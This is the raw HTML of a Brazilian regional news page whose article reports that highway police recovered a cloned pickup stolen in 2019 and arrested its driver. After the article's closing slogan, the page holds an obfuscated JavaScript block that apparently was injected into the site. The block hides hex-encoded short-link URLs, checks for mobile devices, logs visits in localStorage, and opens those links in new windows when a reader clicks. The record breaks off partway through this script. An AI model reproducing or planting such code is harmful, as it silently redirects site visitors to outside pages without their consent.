<link rel="https://api.w.org/" href="https://correiodeminas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://correiodeminas.com.br/wp-json/wp/v2/posts/62270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://correiodeminas.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://correiodeminas.com.br/?p=62270' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Correio de Minas - Jornal Correio de Minas">
<meta name="google-site-verification" content="2YyDGm9us4MRJP58RKmVO_0tayhDrPVvjDAxXi34qE8">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAow7fnTCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script><script async src="https://cdn.taboola.com/webpush/publishers/1806962/taboola-push-sdk.js"></script><script data-cfasync="false" type="text/javascript">
     (function () {
         var w = window.top, d = w.document, h = d.head || d.getElementsByTagName("head")[0];
         var s = d.createElement("script");
         s.src = "https://tags.denakop.com/10449/denakop.js";
         s.type = "text/javascript";
         s.async = true;
         s.setAttribute("data-cfasync", "false");
         h.appendChild(s);
         w.denakop = w.denakop || { cmd: [] };
     })();
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
     crossorigin="anonymous"></script><script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader45365";
                                        c.src = "//scripts.cleverwebserver.com/c37cc97f8ce18a041b73ae6a749c55a0.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="32x32" />
<link rel="icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
<meta name="msapplication-TileImage" content="https://correiodeminas.com.br/wp-content/uploads/2024/01/favicon_correiodeminas_drhosting.png" />
		<style id="wp-custom-css">
			h1.referral {
  display: none !important;
}		</style>
		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-62270 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child metaslider-plugin group-blog understrap-has-sidebar" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

    <!-- ******************* The Navbar Area ******************* -->
    <header id="wrapper-navbar" class="site-header">
        <div class="container d-flex align-items-center justify-content-between">
            
            <!-- Logo Section -->
            <div class="site-logo d-none d-md-block">
                                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                            </div>

            <!-- Ad Banner Section -->
            <div class="header-banner d-none d-md-block">
                                    <div class="header-banner-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                
                            </div>

        </div>

        <!-- Navigation -->
        <div class="container-fluid p-0">
            
<nav id="main-nav" class="navbar navbar-expand-md navbar-dark bg-primary" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Navegação principal	</h2>


	<div class="container">

		<a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		<button
			class="navbar-toggler"
			type="button"
			data-toggle="collapse"
			data-target="#navbarNavDropdown"
			aria-controls="navbarNavDropdown"
			aria-expanded="false"
			aria-label="Alternar navegação"
		>
			<span class="navbar-toggler-icon"></span>
		</button>

		<!-- The WordPress Menu goes here -->
		<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-120535 nav-item"><a title="Polícia" href="https://correiodeminas.com.br/category/policia/" class="nav-link">Polícia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120536 nav-item"><a title="Comunidade" href="https://correiodeminas.com.br/category/comunidade/" class="nav-link">Comunidade</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120537 nav-item"><a title="Bombeiros" href="https://correiodeminas.com.br/category/bombeiros/" class="nav-link">Bombeiros</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120538 nav-item"><a title="Regional" href="https://correiodeminas.com.br/category/regional/" class="nav-link">Regional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120544 nav-item"><a title="Rodovia" href="https://correiodeminas.com.br/category/rodovia/" class="nav-link">Rodovia</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120543 nav-item"><a title="Política" href="https://correiodeminas.com.br/category/politica/" class="nav-link">Política</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120542 nav-item"><a title="Nacional" href="https://correiodeminas.com.br/category/nacional/" class="nav-link">Nacional</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120540 nav-item"><a title="Emprego" href="https://correiodeminas.com.br/category/emprego/" class="nav-link">Emprego</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120541 nav-item"><a title="Esporte" href="https://correiodeminas.com.br/category/esporte/" class="nav-link">Esporte</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120539 nav-item"><a title="Cultura" href="https://correiodeminas.com.br/category/cultura/" class="nav-link">Cultura</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120746 nav-item"><a title="Contato" href="https://correiodeminas.com.br/contato/" class="nav-link">Contato</a></li>
</ul></div>
		<div class="search-icon-container">
			<a href="#" id="open-search" class="search-toggle">
				<i class="fa fa-search"></i>
			</a>
		</div>

	</div><!-- .container -->

</nav><!-- #main-nav -->
        
        </div>


    </header><!-- #wrapper-navbar -->
</div>


<!-- Popup de Pesquisa -->
<div id="search-popup" class="search-popup">
    <div class="search-popup-content">
        <span id="close-search" class="close-search">&times;</span>
        <form role="search" method="get" class="search-form" action="https://correiodeminas.com.br/">
            <label>
                <input type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
            </label>
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
</div>  

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="home-banner-widget"><p><script type="text/javascript">
 /* 
 Ad Id: 152813 
 Campanha: 028020251711 - PRESTAÇÃO DE CONTAS - PERFIL
 Agência: Perfil 252 
 Veículo: PORTAL JORNAL CORREIO DE MINAS
 Cliente: SECRETARIA DE ESTADO DE COMUNICACAO SOCIAL   
 Canal: HOME
 Linha Criativa: Geral
 Região: MINAS GERAIS
 Criativo: ESPAÇO HORIZONTAL ABAIXO DO MENU 970x120 
 Data de Veiculação: 13/01/2026 - 27/01/2026
 */ 
 var space = space || {}; space.runs = space.runs || [];
 space.runs.push(function () { space.ad('eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=').setSize(970, 120).setMacro('').fire(); }); 
</script>
<script src="https://cdn.00px.net/static/space.didnfhd.min.js" type="text/javascript"></script></p>
</div><div class="home-banner-widget"><p><div id="metaslider-id-173883" style="max-width: 970px; margin: 0 auto;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-173883 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner Superior" data-width="970">
    <div id="metaslider_container_173883">
        <div id="metaslider_173883">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-173885 ms-image " aria-roledescription="slide" aria-label="slide-173885" data-date="2024-11-08 15:45:06"><a href="https://sicrediintegracao.com.br/cuidados-essenciais-antes-de-viajar-no-verao-e-como-o-sicredi-pode-ajudar/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img fetchpriority="high" decoding="async" width="971" height="121" src="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg" class="slider-173883 slide-173885" alt="" rel="" title="Correio de Minas 970 x 120px" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1.jpg 971w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-300x37.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2025/12/Correio-de-Minas-970-x-120px-1-768x96.jpg 768w" sizes="(max-width: 971px) 100vw, 971px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173887 ms-image " aria-roledescription="slide" aria-label="slide-173887" data-date="2024-11-08 15:46:28"><a href="https://fibraminas.com.br/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="1280" height="158" src="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg" class="slider-173883 slide-173887" alt="" rel="" title="WhatsApp-Image-2022-08-18-at-13.21.28" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28.jpeg 1280w, https://correiodeminas.com.br/wp-content/uploads/2024/02/WhatsApp-Image-2022-08-18-at-13.21.28-768x94.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-173886 ms-image " aria-roledescription="slide" aria-label="slide-173886" data-date="2024-11-08 15:45:59"><img decoding="async" width="970" height="120" src="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png" class="slider-173883 slide-173886" alt="" rel="" title="nacional - web" srcset="https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web.png 970w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-300x37.png 300w, https://correiodeminas.com.br/wp-content/uploads/2025/03/nacional-web-768x95.png 768w" sizes="(max-width: 970px) 100vw, 970px" /></li>
            </ul>
        </div>
        
    </div>
</div></p>
</div><div class="home-banner-widget">
<p></p>
</div>        
    </div>
<div class="wrapper" id="single-wrapper">

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			
<div class="col-md content-area" id="primary">

			<main class="site-main post-card" id="main">

				
<article class="post-62270 post type-post status-publish format-standard has-post-thumbnail hentry category-policia tag-carro tag-espiritosantos tag-policia tag-recuperam tag-roubado" id="post-62270">

	<header class="entry-header">

		<h1 class="entry-title">PRF recupera veículo que havia sido roubado em 2019 no Espírito Santo</h1>
		<div class="entry-meta">

		<div class="post-meta text-muted mb-2">
			<span>
				Publicado em 16 de março de 2020				às 14:59 por &nbsp;
				<a href="https://correiodeminas.com.br/author/redacao/">
					Redação				</a>
			</span>
		</div>

		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<!-- Botão "Siga-nos no Google News" -->
		<div class="text-center my-3">
		<a href="https://news.google.com/search?q=correio%20de%20minas&hl=pt-BR&gl=BR&ceid=BR%3Apt-419" target="_blank" class="google-news-btn">Siga-nos no Google News</a>
	</div>

	<img width="632" height="330" src="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-prf.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-prf.jpg 632w, https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-prf-300x157.jpg 300w" sizes="auto, (max-width: 632px) 100vw, 632px" />
	<div class="entry-content">

		<tts-play-button data-id='1' class='tts_play_button'></tts-play-button><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2020/03/16/prf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo/" data-a2a-title="PRF recupera veículo que havia sido roubado em 2019 no Espírito Santo"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&amp;linkname=PRF%20recupera%20ve%C3%ADculo%20que%20havia%20sido%20roubado%20em%202019%20no%20Esp%C3%ADrito%20Santo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&amp;linkname=PRF%20recupera%20ve%C3%ADculo%20que%20havia%20sido%20roubado%20em%202019%20no%20Esp%C3%ADrito%20Santo" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&amp;linkname=PRF%20recupera%20ve%C3%ADculo%20que%20havia%20sido%20roubado%20em%202019%20no%20Esp%C3%ADrito%20Santo" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&amp;linkname=PRF%20recupera%20ve%C3%ADculo%20que%20havia%20sido%20roubado%20em%202019%20no%20Esp%C3%ADrito%20Santo" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&amp;linkname=PRF%20recupera%20ve%C3%ADculo%20que%20havia%20sido%20roubado%20em%202019%20no%20Esp%C3%ADrito%20Santo" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F03%2F16%2Fprf-recupera-veiculo-que-havia-sido-roubado-em-2019-no-espirito-santo%2F&amp;linkname=PRF%20recupera%20ve%C3%ADculo%20que%20havia%20sido%20roubado%20em%202019%20no%20Esp%C3%ADrito%20Santo" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Veículo estava clonado e ostentava placas de outro da mesma marca e modelo. Em 15 de março de 2020, por volta das 13:55h, na Unidade Operacional da PRF em Congonhas, localizada no km 606 da BR-040, durante fiscalização de rotina, foi abordada uma camionete com placas de Linhares &#8211; ES.</p>
<p>Durante a fiscalização foram solicitados os documentos de porte obrigatório referentes ao veículo e ao condutor (CRLV e CNH), bem como os documentos de identificação dos passageiros, para realização das consultas de praxe nos sistemas policiais informatizados.</p>
<p>Em fiscalização minuciosa os agentes constataram que o veículo apresentava adulteração de seus elementos identificadores e que, tratava-se, na verdade, de um outro veículo, da mesma marca e modelo, emplacado em São Mateus &#8211; ES, para o qual constava uma queixa de roubo/furto em 26 de setembro de 2019.</p>
<p>Indagado, o condutor, um motorista profissional, de 35 anos, residente em Ribeirão das Neves, alegou que somente presta serviço como motorista para uma empresa de locação de veículos, a qual lhe forneceu o veículo para transporte dos passageiros, dois homens, ambos de 35 anos, que estavam retornando a Belo Horizonte após prestação de serviços em Juiz de Fora.</p>
<p>Diante do narrado, o condutor do veículo recebeu voz de prisão em flagrante por receptação e uso de documento falso, sendo conduzido, juntamente com o veículo recuperado e o CRLV falsificado, para a Polícia Judiciária em Conselheiro Lafaiete-MG.</p>
<p><strong>PRF</strong></p>
<p>Inovação em Segurança Pública a serviço do Brasil<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx53x7ax41x32x63x392','length','_blank','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6cx54x66x33x63x353','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x4bx30x63x350','random','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x62x37x63x327','stopPropagation','4051490VdJdXO','test','open','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6ax41x72x36x63x366','12075252qhSFyR','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx46x49x6cx38x63x348','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx70x74x54x35x63x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx77x55x58x31x63x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx54x4fx50x34x63x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx72x68x51x39x63x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 